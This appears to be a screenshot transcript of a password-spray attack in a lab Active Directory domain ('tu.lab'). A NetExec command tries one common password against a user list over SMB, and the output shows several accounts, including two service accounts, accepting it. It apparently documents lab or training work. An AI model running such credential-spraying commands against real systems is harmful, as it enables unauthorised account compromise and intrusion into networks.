 ┌──(ductu㉿kali)-[~]
└─$ nxc smb 192.168.10.10 -u users.txt -p Password1! --continue-on-success
SMB 192.168.10.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:tu.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.10.10 445 DC01 [-] tu.lab\administrator:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.10 445 DC01 [+] tu.lab\thomas:Password1!
SMB 192.168.10.10 445 DC01 [-] tu.lab\bob:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.10 445 DC01 [-] tu.lab\alice:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.10 445 DC01 [-] tu.lab\it.minh:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.10 445 DC01 [+] tu.lab\hr.linda:Password1!
SMB 192.168.10.10 445 DC01 [+] tu.lab\finance.james:Password1!
SMB 192.168.10.10 445 DC01 [+] tu.lab\svc_sql:Password1!
SMB 192.168.10.10 445 DC01 [+] tu.lab\svc_backup:Password1!